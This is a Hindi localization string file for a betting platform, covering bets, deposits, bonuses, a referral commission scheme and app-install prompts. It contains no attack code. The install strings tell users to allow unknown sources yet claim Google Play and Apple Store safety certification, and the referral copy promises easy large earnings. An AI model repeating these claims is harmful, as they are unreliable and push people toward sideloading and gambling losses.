जीतें",partially_confirmed_bets:"कुछ बेट पुष्टि हो गए हैं",betting_currently_unavailable:"वर्तमान में बेटिंग उपलब्ध नहीं है",please_enter_league_or_team_name:"कृपया लीग या टीम का नाम दर्ज करें",unfavorited:"अनफेवरेटेड",favorited:"फेवरेटेड",input_enter_content:"कृपया सामग्री दर्ज करें",maximum:"अधिकतम",not_started:"शुरू नहीं हुआ",not_started_alt:"शुरू नहीं हुआ",match_not_started:"मैच शुरू नहीं हुआ",rest:"विश्राम",total_score:"कुल स्कोर",please_enter_bet_amount:"कृपया बेट की राशि दर्ज करें",failed_to_get_bet_limit:"बेट लिमिट प्राप्त करने में विफल",bet_amount_must_be_greater_than_zero:"बेट राशि शून्य से अधिक होनी चाहिए",insufficient_account_balance:"आपके खाते में पर्याप्त राशि नहीं है",choose_deposit_or_transfer:"जमा या स्थानांतरण ऑप्शन चुनें",complete_balance_recharge_to_bet:"बेट लगाने से पहले बैलेंस रिचार्ज पूरा करें",wallet_transfer:"वॉलेट ट्रांसफर",deposit_now:"अब जमा करें",minimum_bet_amount_is_X:"न्यूनतम बेट राशि {X} है",max_combined_bet_amount_is_X:"जोड़ने की अधिकतम बेट राशि है: {X}",please_select_at_least_two_matches:"कृपया कम से कम दो मैच चुनें",your_bet_exceeds_single_bet_limit:"आपका बेट एकल बेट लिमिट से अधिक है",loading:"लोड हो रहा है...",invalid_sport_id:"अमान्य खेल आईडी",event_id_cannot_be_empty:"ईवेंट आईडी खाली नहीं हो सकती",network_not_good:"नेटवर्क अच्छा नहीं है",dont_worry_try_refreshing:"चिंता न करें, पेज को रिफ्रेश करें",refresh:"रिफ्रेश करें",no_network_wait_for_auto_refresh:"कोई नेटवर्क नहीं, कृपया ऑटो-रिफ्रेश का इंतजार करें",deadline:"समय सीमा",no_related_events_found:"कोई संबंधित इवेंट नहीं मिला",no_league_available:"कोई लीग उपलब्ध नहीं है",select_league:"लीग चुनें",please_enter_league_name:"कृपया लीग का नाम दर्ज करें",popular:"लोकप्रिय",hot:"गर्म","selection_name.home":"होम","selection_name.away":"अवांछित","selection_name.draw":"ड्रा","selection_name.over":"ज्यादा","selection_name.under":"कम","selection_name.odd":"अजीब","selection_name.even":"समान",im_line_fail_contact_support:"{gameName} नेटवर्क से कनेक्ट नहीं हो सका। कृपया कोई और खेल चुनें!",fb_line_fail_contact_support:"{gameName} नेटवर्क से कनेक्ट नहीं हो सका। कृपया कोई और खेल चुनें!",correct_score_inverse:"सही स्कोर उल्टा",total_cards:"कुल कार्ड",euro_cup:"यूरो कप",asia_system_upgraded:"एशिया क्षेत्र का सिस्टम अपग्रेड किया गया है, कृपया पहले जानकारी सेटिंग्स पूरी करें",withdrawal_unavailable:"वापसी उपलब्ध नहीं है",check_bet_success:"बेट की पुष्टि के लिए देखे",download_now:"अब डाउनलोड करें",more_games_download:"अधिक खेलों के लिए, कृपया मोबाइल ऐप डाउनलोड करें",redPacketActivity:"लाल लिफाफा गतिविधि",numberOfPlayersPlaying:"{numberOfPlayers} खेल रहे हैं",bot:"बॉट",expirationTime:"समाप्ति समय",random:"यादृच्छिक",claimRedPacket:"लाल लिफाफा प्राप्त करें",pleaseClaimRedPacket:"कृपया लाल लिफाफा प्राप्त करें",redPacketClaimedAmount:"लाल लिफाफा प्राप्त किया, राशि: {amount}",redPacketExpired:"लाल लिफाफा समाप्त",receiveRedPacket:"लाल लिफाफा प्राप्त करें",error_contact_support:"कनेक्शन त्रुटि, कृपया पुनः रिफ्रेश करें!",officialDomain:"आधिकारिक डोमेन",winBet:"जीत",downloading:"डाउनलोड हो रहा है...",downloadComplete:"डाउनलोड पूरा हुआ",handling_fee:"हैंडलिंग शुल्क",administrative_fee:"प्रशासनिक शुल्क","cardPromo.weekCard":"साप्ताहिक कार्ड","cardPromo.monthCard":"मासिक कार्ड","cardPromo.myWeekCard":"मेरा साप्ताहिक कार्ड","cardPromo.myMonthCard":"मेरा मासिक कार्ड","cardPromo.buyAfterCheckIn7Days":"खरीद के बाद 7 दिनों के लिए बोनस प्राप्त करने के लिए चेक-इन करें","cardPromo.buyAfterCheckIn30Days":"खरीद के बाद 30 दिनों के लिए बोनस प्राप्त करने के लिए चेक-इन करें","cardPromo.days":"दिन","cardPromo.memberWeekCard":"सदस्य साप्ताहिक कार्ड","cardPromo.memberMonthCard":"सदस्य मासिक कार्ड","cardPromo.amount":"राशि","cardPromo.buyImmediately":"अभी खरीदें","cardPromo.checkInCumulative":"संचयी चेक-इन","cardPromo.checkIn":"चेक इन","cardPromo.record":"रिकॉर्ड प्राप्त करें","cardPromo.activityDetails":"गतिविधि विवरण","cardPromo.time":"समय","cardPromo.bonusAmount":"बोनस राशि","cardPromo.availableGames":"उपलब्ध गेम","cardPromo.tips":"सलाह","cardPromo.tip1":"साप्ताहिक/मासिक कार्ड खरीदने के बाद, आप गतिविधि पृष्ठ पर साइन-इन कर सकते हैं। सफल साइन-इन करने पर संबंधित बोनस स्वचालित रूप से जमा हो जाएगा।","cardPromo.tip2":"आप प्रतिदिन केवल एक बार चेक-इन कर सकते हैं, और मिस हुए दिनों को पुनः चेक-इन नहीं किया जा सकता।","cardPromo.tip3":"यह प्रचार अन्य ऑफ़र के साथ साझा किया गया है।","cardPromo.tip4":"यदि आर्बिट्राज, सट्टेबाजी या धोखाधड़ी से लाभ प्राप्त करने का व्यवहार पाया जाता है, तो सभी बोनस और लाभ जब्त कर लिए जाएंगे और प्रचार की योग्यता रद्द कर दी जाएगी।","cardPromo.tip5":"इस आयोजन के अंतिम व्याख्या अधिकार प्लेटफ़ॉर्म के पास हैं।","cardPromo.confirm":"पुष्टि करें","cardPromo.successBuy":"खरीद सफल","cardPromo.successCheckIn":"चेक-इन सफल","cardPromo.confirmPurchase":"क्या आप खरीद की पुष्टि करते हैं?",customer_service:"ग्राहक सेवा","lucky-roulette.congratulationsWin":"बधाई हो, आपने इनाम जीता","lucky-roulette.noWin":"कोई इनाम नहीं","lucky-roulette.continueDraw":"अगली बार प्रयास करें",vipRebateDetails:"VIP कैशबैक विवरण","rebate-query.tip1":"रीयल-टाइम कैशबैक सभी गेम्स के लिए लागू होता है; जिन खेलों पर कैशबैक नहीं है, वे रीयल-टाइम कैशबैक का समर्थन नहीं करते।","rebate-query.tip2":"सट्टा डेटा अपडेट के कारण, रीयल-टाइम कैशबैक राशि में देरी हो सकती है (लगभग 10 मिनट)।","rebate-query.tip3":"प्रति दिन दावे की संख्या पर कोई सीमा नहीं है।","rebate-query.tip4":"रीयल-टाइम कैशबैक का हिसाब सेटलमेंट समय के आधार पर लगाया जाता है। यदि दैनिक रीयल-टाइम कैशबैक राशि को अगले दिन 00:00 बजे तक नहीं लिया जाता है, तो सिस्टम इसे अगले दिन 15:00 बजे आपके खाते में स्वचालित रूप से वितरित करेगा।",vipLevel:"VIP स्तर",viewRebateDetails:"रिफंड विवरण देखें",network_issue_message:"नेटवर्क में अस्थिरता है, कृपया मोबाइल ऐप डाउनलोड करके गेम जारी रखें।",data_update_notice:"बेट डेटा अपडेट के कारण, रियल-टाइम डेटा में देरी हो सकती है (लगभग 10 मिनट)।",n_times:"{n} गुना",deposit_information:"जमा जानकारी",reward_information:"पुरस्कार जानकारी",benefits_specialist:"लाभ विशेषज्ञ","recharge.title":"रिचार्ज","recharge.virtualCurrency":"आभासी मुद्रा","recharge.problem":"रिचार्ज में समस्या हो रही है?","recharge.contactCustomerService":"ग्राहक सेवा","recharge.solution":"समाधान करें","rebate.depositRebate":"जमा रिबेट","rebate.noParticipation":"रिबेट में भाग नहीं लिया","rebate.rechargeAmount":"{amount} CNY रिचार्ज करें","rebate.giveAmount":"{amount} CNY बोनस","rebate.experienceAmount":"+ अनुभव बोनस {amount} CNY","rebate.fetchFail":"रिबेट विकल्प प्राप्त करने में विफल","recharge.manager.recommend":"सिफ़ारिश करें","recharge.manager.bonus":"बोनस {percent}%","recharge.manager.range":"{min}-{max}","common.understand":"समझना","rebate.activityTitle":"सीमित समय का प्रस्ताव","rebate.activityEnd":"गतिविधि समाप्त","rebate.selectAmountTip":"कृपया सीमित समय के प्रस्ताव में भाग लेने के लिए राशि चुनें","rebate.noShowAgain":"आज फिर से न याद दिलाएं","rebate.selectActivity":"कृपया वह गतिविधि चुनें जिसमें आप भाग लेना चाहते हैं","rebate.saveFailed":"सेटिंग्स को सहेजने में विफल","rebate.fetchFailed":"गतिविधि डेटा प्राप्त करने में विफल","rebate.deposit":"जमा {amount}","rebate.bonus":"{amount} बोनस","rebate.trialBonus":"{amount} परीक्षण बोनस","rebate.rechargeNow":"अब रिचार्ज करें","rebate.days":"दिन","tags.all":"सभी","tags.unclaimed":"अप्राप्त","tags.expiring":"समाप्त हो रहा है","tags.expired":"समाप्त","registration.use_another_registration_method":"अन्य पंजीकरण विधि का उपयोग करें",filter:"फ़िल्टर",available_coupons:"उपलब्ध कूपन",n_pieces:"{n} टुकड़े",full_m_minus_n:"{m} रुपये खर्च करें और {n} रुपये की छूट पाएं","user.activity.parlayAct.rule2.example":"उदाहरण: एक पार्ले 5 मैचों की श्रृंखला (5 जोड़ 1) है जिसमें 100 की शर्त लगाई जाती है, जिसमें से 4 मैच सामान्य रूप से खेले जाते हैं और पूरी तरह से जीते जाते हैं, और शेष 1 मैच पूरी तरह से हार जाता है। अन्य किसी भी स्थिति में, पार्ले आवेदन अमान्य माना जाएगा। यदि रिटर्न रेट 30% है, तो पुरस्कार होगा 100*30% = 30।",team_headcount:"टीम की संख्या",today_direct_new_headcount:"आज के सीधे नए सदस्य",today_team_new_headcount:"आज के टीम के नए सदस्य",this_month_new_valid_members:"इस महीने के नए वैध सदस्य",today_active:"आज सक्रिय",this_month_active:"इस महीने सक्रिय",yesterday_bonus:"कल का बोनस",today_estimated_bonus:"आज का अनुमानित बोनस",historical_total_bonus:"ऐतिहासिक कुल बोनस",today_deposit:"आज का जमा",this_month_deposit:"इस महीने का जमा",headcount_bonus:"हेडकाउंट बोनस",valid_information:"वैध जानकारी",bonus:"बोनस",agent_team:"एजेंट टीम",deposit:"जमा",today_direct_subordinates:"आज के सीधे अधीनस्थ",today_team:"आज की टीम",today_agent_team:"आज की एजेंट टीम","1_to_10":"1 से 10 तक","11_to_20":"11 से 20 तक","21_to_end_of_month":"21 से माह के अंत तक",bonus_query:"बोनस जांच",friend_details:"दोस्त विवरण",date:"तारीख",remarks:"टिप्पणियाँ",first_deposit:"पहला जमा",betting:"बैकिंग",enter_friend_id:"दोस्त ID दर्ज करें",time_filter:"समय फ़िल्टर",friend_id:"दोस्त ID",personal_performance:"व्यक्तिगत प्रदर्शन",team_performance:"टीम प्रदर्शन",limited_to:"केवल",time_left_to_end:"समाप्त होने के लिए शेष समय",exclusive_red_envelope:"विशेष लाल लिफाफा",game_exclusive_red_envelope:"खेल के लिए विशेष लाल लिफाफा",limited_to_game:"केवल खेल के लिए सीमित",use:"उपयोग करें",give:"देना","universal.task.tip5":"[depositAmount] की जमा राशि संचित करें, इनाम [amount] प्राप्त करें","user.message.activity":"कार्यक्रम घोषणा",sports_announcement:"खेल घोषणा",title:"",new_version_title:"नया संस्करण उपलब्ध",new_version_desc:"आपका टॉप-अप खाता क्रेडिट हो चुका है। ऐप को अपग्रेड करें ताकि आप खेलों का आनंद ले सकें और अतिरिक्त ${amount} प्राप्त कर सकें।",new_version_desc_empty:"आपका टॉप-अप खाता प्राप्त हो गया है। गेम का आनंद लेने और अतिरिक्त पुरस्कार पाने के लिए ऐप अपग्रेड करें।",update_button:"अब अपडेट करें",install_title:"एंड्रॉयड ऐप इंस्टॉल करें",install_step1:"एंड्रॉयड इंस्टॉलर डाउनलोड करने के लिए ऊपर दिए गए बटन पर क्लिक करें।",install_step2:"अपने डिवाइस सेटिंग्स में अनजान स्रोतों से इंस्टॉलेशन की अनुमति दें।",install_step3:"इंस्टॉलेशन पूर्ण।",install_ios_title:"iOS ऐप इंस्टॉल करें",install_ios_step1:"ऊपर दिए गए बटन पर क्लिक करके iOS इंस्टॉलर डाउनलोड करें।",install_ios_step2:"अपने डिवाइस की सेटिंग में अनजान स्रोतों से इंस्टॉलेशन की अनुमति दें।",install_ios_step3:"इंस्टॉलेशन पूरा हो गया।",warning_title:"चेतावनी",warning_desc:"यह ऐप Google PLAY द्वारा सुरक्षित प्रमाणित किया गया है, कृपया निश्चिंत होकर इंस्टॉल करें।",warning_ios_desc:"यह एप्लिकेशन एप्पल स्टोर द्वारा सुरक्षित होने की पुष्टि की गई है, कृपया विश्वास के साथ इंस्टॉल करें।",vip:"VIP",welcome_message:"आपका स्वागत है, {name}","user.recharge.record":"रिचार्ज रिकॉर्ड","share.screenshotTip":"कृपया छवि को सहेजने के लिए स्क्रीनशॉट लें","userCondition.title":"प्रभावी उपयोगकर्ता शर्तें","userCondition.depositLabel":"संचयी जमा","userCondition.subordinateLabel":"योग्य अधीनस्थ","userCondition.totalAccounts":"कुल खाते","share.more":"अधिक साझा करें","video.responsible_tip":"इस पृष्ठ पर प्रदर्शित सभी लाइव सामग्री केवल संदर्भ के लिए है। सदस्य इस सामग्री का उपयोग मार्गदर्शक के रूप में भी कर सकते हैं। हम यह सुनिश्चित करने के लिए हर संभव प्रयास करेंगे कि प्रदर्शित सामग्री सही हो। त्रुटियों की स्थिति में, कंपनी जिम्मेदार नहीं होगी। इन-प्ले स्कोर के लिए, जैसे इन-प्ले हैंडीकैप्स, सट्टेबाजी के समय सट्टेबाजी पर्ची पर प्रदर्शित सही स्कोर मान्य होगा।","pwa.goutout.tishi":"आप हमारा ऐप छोड़ने वाले हैं\nआप जिस वेबसाइट को देख रहे हैं, वह एक बाहरी एप्लिकेशन खोलती है। क्या आप जारी रखना चाहते हैं?","pwa.goutout.back":"वापस","pwa.goutout.continue":"जारी रखें","user.recharge.threePay.submitCooldown":"{time} सेकंड प्रतीक्षा करें और फिर से प्रयास करें",inviteFriends_myData:"मेरे डेटा",inviteFriends_commissionQuery:"कमीशन खोजें",business_total_commission:"कुल कमीशन",business_total_effective_bets:"कुल प्रभावी सट्टा",business_commission_record:"कमीशन रिकॉर्ड",business_total_valid_bet:"कुल प्रभावी सट्टा",business_ratio:"अनुपात",business_commission:"कमीशन",business_today_commission:"आज का कमीशन",business_faq_join_benefit:"दोस्तों को आमंत्रित करने से क्या लाभ है?",business_faq_join_benefit_content:"दोस्तों को आमंत्रित करना एक ऐसा प्रोजेक्ट है जो आपको हर दिन कमाई करने का मौका देता है, और हम अधिक खिलाड़ियों को जोड़ सकते हैं।",business_faq_invite_paid:"क्या दोस्तों को आमंत्रित करने के लिए भुगतान करना होगा?",business_faq_invite_paid_content:"बिलकुल नहीं, यह पूरी तरह से मुफ्त है।",business_faq_no_website:"अगर मेरी खुद की वेबसाइट नहीं है तो क्या मैं कमा सकता हूँ?",business_faq_no_website_content:"बिलकुल! ऐप में हम सभी ज़रूरी टूल्स देते हैं। बस अपने दोस्तों को इनवाइट लिंक भेजिए या सोशल मीडिया पर शेयर कीजिए। स्क्रीनशॉट भी शेयर कर सकते हैं, और आपके दोस्त लिंक पर क्लिक करके रजिस्टर कर सकते हैं।",business_faq_earn_money:"मैं कितना कमा सकता हूँ?",business_faq_earn_money_content:"एक टॉप रेफरल मेंबर के रूप में, आप बहुत अच्छी कमाई कर सकते हैं, उम्मीद से भी ज्यादा। आप 80% तक कमीशन कमा सकते हैं।",business_invite_bonus_intro:"दोस्तों को आमंत्रित करें और इनाम पाएं",business_daily_commission_tip:"हर दिन आपके द्वारा आमंत्रित सभी दोस्तों की कुल वैध शर्त राशि पर आपको कमीशन मिलेगा।",business_commission_calc_time:"सिस्टम हर दिन रात 12:00 बजे इनाम की गणना करता है।",business_commission_calc_method:"कमीशन की गणना विधि",business_example:"उदाहरण:",business_example_desc:"इस साइट पर एजेंट बोनस दांव की राशि के आधार पर गणना किया जाता है। यदि दांव 10 से 20,000 के बीच है, तो बोनस दर 100/10,000 होगी। अगर यह 20,000 से अधिक है, तो बोनस दर 200/10,000 होगी। फिर एजेंट B1, B2 और B3 को भर्ती करता है। कुछ दिनों बाद, B1 का वैध दांव 4,000, B2 का 10,000 और B3 का 20,000 होता है। कमीशन दर 200/10,000 है।",business_bonus_calc_method:"तो, बोनस की गणना इस प्रकार की जाएगी:",business_direct_team_def:"प्रत्यक्ष टीम: सीधे आपके द्वारा जोड़े गए सदस्य, जिन्हें प्रत्यक्ष टीम कहा जाता है।",business_example_calc:"B1, B2, B3 का A को योगदान: (4000+10000+20000) x 200/10000 = 680",business_definition:"परिभाषा",business_valid_team_bet_def:"वैध टीम बेट [num] - वे बेट्स जो रेफरल और उनके योगदानकर्ताओं द्वारा की गई हों, जिनका कुल योग टीम में योगदान देता है।",business_activity_desc_title:"गतिविधि विवरण",business_activity_desc_p1:"अपने दोस्तों को विभिन्न तरीकों से गेम रजिस्टर करने के लिए आमंत्रित करें: हमारी वेबसाइट, WeChat/QQ/SMS/Facebook/Instagram/TikTok/Telegram/WhatsApp/YouTube आदि के माध्यम से। अपने विशेष लिंक से रजिस्टर करने वाले सभी लोगों को अपना प्रत्यक्ष एजेंट बनाएं। कृपया सुनिश्चित करें कि आप जिन नए सदस्यों को आमंत्रित कर रहे हैं वे असली और मान्य हैं।",business_activity_desc_p2:"1. जितना अधिक आपके मेहमान दांव लगाते हैं, उतनी ही अधिक कमीशन आपको मिलेगी! आप जीवनभर की 5% तक की कमीशन कमा सकते हैं—यह एक निष्क्रिय आय है! सिस्टम हर दिन 00:00 बजे पिछले दिन की कमीशन की गणना करता है।",business_activity_desc_p3:"2. उदाहरण: आपके पास 100 ऑफ़लाइन सदस्य हैं, और दैनिक सट्टेबाजी का कुल वास्तविक मूल्य अनुमानित रूप से 1 मिलियन है। आपके दिन की कमीशन है: 1,000,000×2%=20,000। प्रति माह 1 मिलियन कमीशन कमाना बहुत आसान है।","user.activity.redRain.rule.new1":"केवल वे खाते जो पूरी जानकारी प्रदान कर चुके हैं और बैंक खाता लिंक कर चुके हैं, इस गतिविधि में भाग ले सकते हैं;","user.activity.redRain.rule.new2":"निर्धारित समय में {platform} ऐप या {platform} स्पोर्ट्स ऐप में लॉग इन करें और भाग लें, सभी संस्करणों का समर्थन करता है। लाल लिफाफा प्राप्त करने के बाद, प्राप्त करने में देरी हो सकती है, कृपया धैर्य रखें;","user.activity.redRain.rule.new3":"प्रत्येक वैध खिलाड़ी, प्रत्येक फोन नंबर, ईमेल, समान बैंक खाता, आईपी पता, प्रत्येक कंप्यूटर या नेटवर्क डिवाइस केवल एक बार प्रत्येक गतिविधि के लिए आवेदन कर सकता है और लाभ उठा सकता है। यदि कोई उल्लंघन होता है, तो कंपनी बोनस और उत्पन्न लाभ को अनिश्चित काल तक समीक्षा और वापस लेने का अधिकार सुरक्षित रखती है;","user.activity.redRain.rule.new4":"दांव की मात्रा में लगभग पांच मिनट की देरी हो सकती है, कृपया धैर्य रखें!","user.activity.redRain.rule.new5":"कोई भी उपयोगकर्ता या समूह जो गतिविधि लाभ प्राप्त करने के लिए अनुचित तरीकों का उपयोग करता है, प्लेटफ़ॉर्म बिना किसी सूचना के संबंधित खातों को फ्रीज या बंद करने का अधिकार सुरक्षित रखता है और धन वापस नहीं करेगा, और उपयोगकर्ता को ब्लैकलिस्ट में डाल दिया जाएगा;","redRain.claimBet":"{betAmount} की शर्त और निकासी के लिए {flowMultiple} गुना टर्नओवर की आवश्यकता है","redRain.flowMultiple":"निकासी के लिए आवश्यक टर्नओवर गुणक {flowMultiple} है","redRain.depositRequirement":"लाल लिफाफा प्राप्त करने के लिए दो दिनों के भीतर {dayDeposit} या उससे अधिक जमा करना आवश्यक है","redRain.dailyLimit":"प्रत्येक खाता प्रति दिन अधिकतम {dayCnt} लाल लिफाफे प्राप्त कर सकता है",user_activity_firstDeposit:"पहली जमा",user_activity_firstBonus:"पहली जमा बोनस",user_activity_secondDeposit:"दूसरी जमा",user_activity_secondBonus:"दूसरी जमा बोनस",user_activity_thirdDeposit:"तीसरी जमा",user_activity_thirdBonus:"तीसरी जमा बोनस",user_activity_limitedVenue:"सीमित स्थल",user_activity_newMember:"नया पंजीकृत सदस्य",user_activity_highBonus_applyMethodContent_new:"जमा करने के बाद, आवेदन करने के लिए राशि चुनें, [गतिविधि बोनस के लिए आवेदन करें] पर क्लिक करें, सिस्टम आपके अनुरोध को प्राप्त करेगा और 5 मिनट के भीतर इसकी समीक्षा और जोड़ देगा।",activity_rules_title:"गतिविधि की शर्तें और नियम",activity_deposit_rules_3:"1. जो सदस्य दिन के लिए शर्तें पूरी करते हैं, वे ऐप में लॉग इन कर सकते हैं और प्रचार पृष्ठ पर क्लिक करके दावा कर सकते हैं；\n2. बोनस का उपयोग केवल {bonusLimitedVenue} खेलों पर {flowMultiple} बार टर्नओवर आवश्यकता के साथ निकासी के लिए आवेदन करने के लिए किया जा सकता है। यदि अन्य खेलों पर दांव लगाया जाता है, तो प्रदान किया गया बोनस और कोई भी अर्जित लाभ वापस ले लिया जाएगा；\n3. प्रत्येक उपयोगकर्ता को इस गतिविधि के लिए केवल एक खाता उपयोग करने की अनुमति है। समान IP, डिवाइस, बैंक कार्ड/वॉलेट पता, या अन्य समान जानकारी वाले खाते को एक ही खाता माना जाएगा। उल्लंघनकर्ताओं को इस गतिविधि के लिए अयोग्य घोषित किया जाएगा；\n4. {platform} के सभी प्रचार खिलाड़ियों के लिए डिज़ाइन किए गए हैं। यदि कोई समूह या व्यक्ति बेईमानी से बोनस प्राप्त करता है या कंपनी के प्रचारों का दुरुपयोग करता है, तो कंपनी खाते और उसकी शेष राशि को फ्रीज या रद्द करने का अधिकार सुरक्षित रखती है；\n5. प्रचार विवादों की स्थिति में, अंतिम व्याख्या का अधिकार {platform} के पास है, और कंपनी को किसी भी समय प्रचार को संशोधित, निलंबित या रद्द करने का अधिकार है।",activity_deposit_rules_4:"1. जो सदस्य दिन के लिए शर्तें पूरी करते हैं, वे ऐप में लॉग इन कर सकते हैं और प्रचार पृष्ठ पर क्लिक करके दावा कर सकते हैं；\n2. बोनस का उपयोग केवल {bonusLimitedVenue} खेलों पर {flowMultiple} बार टर्नओवर आवश्यकता के साथ निकासी के लिए आवेदन करने के लिए किया जा सकता है। यदि अन्य खेलों पर दांव लगाया जाता है, तो प्रदान किया गया बोनस और कोई भी अर्जित लाभ वापस ले लिया जाएगा；\n3. प्रत्येक उपयोगकर्ता को इस गतिविधि के लिए केवल एक खाता उपयोग करने की अनुमति है। समान IP, डिवाइस, बैंक कार्ड/वॉलेट पता, या अन्य समान जानकारी वाले खाते को एक ही खाता माना जाएगा। उल्लंघनकर्ताओं को इस गतिविधि के लिए अयोग्य घोषित किया जाएगा；\n4. {platform} के सभी प्रचार खिलाड़ियों के लिए डिज़ाइन किए गए हैं। यदि कोई समूह या व्यक्ति बेईमानी से बोनस प्राप्त करता है या कंपनी के प्रचारों का दुरुपयोग करता है, तो कंपनी खाते और उसकी शेष राशि को फ्रीज या रद्द करने का अधिकार सुरक्षित रखती है；\n5. प्रचार विवादों की स्थिति में, अंतिम व्याख्या का अधिकार {platform} के पास है, और कंपनी को किसी भी समय प्रचार को संशोधित, निलंबित या रद्द करने का अधिकार है।",activity_first_deposit_rules:"1. यह प्रमोशन एक पहला जमा बोनस है जिसे केवल एक बार मोबाइल फोन नंबर को लिंक करने के बाद ही क्लेम किया जा सकता है। जमा करने के बाद, बोनस क्लेम किया जा सकता है, और वैध सट्टेबाजी राशि को 【(प्रिंसिपल + बोनस) x {flowMultiple} टर्नओवर - प्रिंसिपल】 तक पहुंचना चाहिए। उदाहरण: यदि कोई सदस्य {memberWithdraw} जमा करता है, तो उन्हें निकासी के लिए ({validBet}) x {flowMultiple} = {result} की वैध सट्टेबाजी की आवश्यकता होगी।\n2. यह प्रमोशन 【रिबेट प्रमोशन】【पहला जमा उपहार】के साथ साझा किया गया है और अन्य प्रमोशनों के साथ संयोजित नहीं किया जा सकता।\n3. यदि किसी ग्राहक को आर्बिट्रेज, हेजिंग, या मुनाफा कमाने के लिए बेईमानी का व्यवहार करते हुए पाया जाता है, तो प्रमोशन की योग्यता रद्द कर दी जाएगी।\n4. प्रत्येक वास्तविक और वैध खिलाड़ी, प्रत्येक मोबाइल फोन नंबर, ईमेल पता, समान बैंक कार्ड, आईपी पता, और प्रत्येक कंप्यूटर या इंटरनेट डिवाइस केवल एक बार प्रत्येक प्रमोशन के लिए आवेदन कर सकता है और उसका आनंद ले सकता है। यदि कोई उल्लंघन होता है, तो कंपनी बोनस और मुनाफे को अनिश्चित काल तक समीक्षा और कटौती करने का अधिकार सुरक्षित रखती है।\n5. यह प्रमोशन सामान्य नियमों और शर्तों का पालन करता है।","user.info.facebookMsg1":"फेसबुक खाता खाली नहीं हो सकता","user.info.facebookMsg2":"फेसबुक खाता प्रारूप गलत है","user.info.zaloMsg1":"ज़ालो खाता खाली नहीं हो सकता","user.info.zaloMsg2":"ज़ालो खाता प्रारूप गलत है","user.info.reviseFacebook":"फेसबुक संपादित करें","user.info.reviseZalo":"ज़ालो संपादित करें",activity_deposit_rules:"1. जो सदस्य दिन के लिए शर्तें पूरी करते हैं, वे ऐप में लॉग इन कर सकते हैं और प्रचार पृष्ठ पर क्लिक करके दावा कर सकते हैं；\n2. बोनस का उपयोग केवल {bonusLimitedVenue} खेलों पर {flowMultiple} बार टर्नओवर आवश्यकता के साथ निकासी के लिए आवेदन करने के लिए किया जा सकता है। यदि अन्य खेलों पर दांव लगाया जाता है, तो प्रदान किया गया बोनस और कोई भी अर्जित लाभ वापस ले लिया जाएगा；\n3. प्रत्येक उपयोगकर्ता को इस गतिविधि के लिए केवल एक खाता उपयोग करने की अनुमति है। समान IP, डिवाइस, बैंक कार्ड/वॉलेट पता, या अन्य समान जानकारी वाले खाते को एक ही खाता माना जाएगा। उल्लंघनकर्ताओं को इस गतिविधि के लिए अयोग्य घोषित किया जाएगा；\n4. {platform} के सभी प्रचार खिलाड़ियों के लिए डिज़ाइन किए गए हैं। यदि कोई समूह या व्यक्ति बेईमानी से बोनस प्राप्त करता है या कंपनी के प्रचारों का दुरुपयोग करता है, तो कंपनी खाते और उसकी शेष राशि को फ्रीज या रद्द करने का अधिकार सुरक्षित रखती है；\n5. प्रचार विवादों की स्थिति में, अंतिम व्याख्या का अधिकार {platform} के पास है, और कंपनी को किसी भी समय प्रचार को संशोधित, निलंबित या रद्द करने का अधिकार है।",business_today_estimated_commission:"आज का अनुमानित कमीशन",redeem_success:"रिडीम सफल",redeem_expiredTime:"मान्य तिथि",redeem_serviceName:"केवल गेम के लिए",redeem_code:"रिडीम कोड",redeem_tip:"और भी रोमांचक ऑफ़र के लिए जुड़े रहें",redeem_ticket:"गेम टिकट",redeem_inputTitle:"रिडीम कोड दर्ज करें",redeem_inputPlaceholder:"कूपन कोड दर्ज/पेस्ट करें",redeem_pasteTip:"*पेस्ट करने के लिए दबाकर रखें",redeem_btn:"रिडीम करें",redeem_record:"रिडीम रिकॉर्ड",redeem_activityTitle:"गतिविधि नियम:",redeem_activityContent:"1. नकद पुरस्कार प्राप्त करने के लिए कोड दर्ज करें;\n2. बोनस का उपयोग प्लेटफ़ॉर्म के नियमों के अनुसार होना चाहिए;\n3. कंपनी को गतिविधि की अंतिम व्याख्या का अधिकार सुरक्षित है;",redeem_inputError:"कृपया रिडीम कोड दर्ज करें",redeem_fail:"रिडीम विफल, कृपया बाद में पुनः प्रयास करें",please_complete_captcha:"कृपया पहले मानव सत्यापन पूरा करें",lucky_roulette_activityRules:"1. नए उपयोगकर्ता के रूप में सफलतापूर्वक पंजीकरण करने के बाद, सिस्टम {newcomerCount} इनाम लॉटरी अवसरों को यादृच्छिक रूप से असाइन करेगा, केवल H5, PWA और APP ग्राहकों तक सीमित;\n2. इवेंट के दौरान, गैर-नए उपयोगकर्ता जिनकी दैनिक वैध शर्त राशि ≥ {limitAmount} है, उन्हें 1 लॉटरी अवसर मिलेगा। इवेंट के दौरान प्रति दिन अधिकतम लॉटरी अवसर {maxTimes} हैं।\n3. लॉटरी की शर्तें पूरी करने के बाद, कृपया उसी दिन 23:59:59 से पहले लॉटरी में भाग लें। देर से भागीदारी अमान्य होगी।\n4. इवेंट पेज पर लॉटरी बटन पर क्लिक करें, और एक पॉप-अप विंडो पुरस्कार विवरण दिखाएगी। नकद पुरस्कार आपके सदस्य खाते में 1 घंटे के भीतर स्वचालित रूप से जोड़ दिए जाएंगे और 1x टर्नओवर के साथ निकाले जा सकते हैं। भौतिक पुरस्कारों के लिए, अपने सदस्य खाते और डिलीवरी पते की जानकारी प्रदान करने के लिए ऑनलाइन ग्राहक सेवा से संपर्क करें। पुरस्कार आवेदन के क्रम में भेजे जाएंगे और 15 दिनों के भीतर वितरित किए जाएंगे। भौतिक पुरस्कार सीमित हैं और पहले आओ पहले पाओ के आधार पर वितरित किए जाएंगे।\n5. लॉटरी अवसरों का उपयोग इवेंट अवधि के दौरान किया जाना चाहिए और अगले दिन 00:00 बजे रीसेट किया जाएगा।\n6. सदस्य को इस प्रचार के लिए आवेदन करने से पहले अपना नाम, फोन नंबर और बैंक कार्ड की जानकारी पूरी करनी होगी।\n7. प्रत्येक वैध खिलाड़ी, मोबाइल फोन नंबर, ईमेल पता, बैंक कार्ड, आईपी पता और डिवाइस केवल एक बार इस प्रचार में भाग ले सकते हैं। यदि कोई उल्लंघन पाया जाता है, तो प्लेटफ़ॉर्म को पुरस्कार और उत्पन्न लाभों को अनिश्चित काल तक समीक्षा और रद्द करने का अधिकार है।\n8. पाठ की समझ में अंतर से बचने के लिए, प्लेटफ़ॉर्म को इस इवेंट की अंतिम व्याख्या का अधिकार है।",lucky_roulette_no_win_left:"क्षमा करें, इस बार आप नहीं जीत सके\nआपके पास अभी भी {count} बार ड्रॉ का मौका 